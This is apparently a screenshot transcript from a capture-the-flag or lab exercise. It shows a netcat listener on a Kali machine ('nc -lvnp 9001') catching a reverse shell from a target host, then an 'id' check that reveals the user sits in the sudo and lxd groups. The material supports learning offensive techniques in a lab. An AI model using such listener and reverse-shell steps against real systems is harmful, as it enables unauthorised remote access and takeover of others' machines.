 Shell No. 1
File Actions Edit View Help
┌──(sirius㉿kali)-[~]
└─$ nc -lvnp 9001
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.22.187.
Ncat: Connection from 10.10.22.187:33228.
bash: cannot set terminal process group (1626): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$ id
id
uid=1000(namelessone) gid=1000(namelessone) groups=1000(namelessone),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
namelessone@anonymous:~$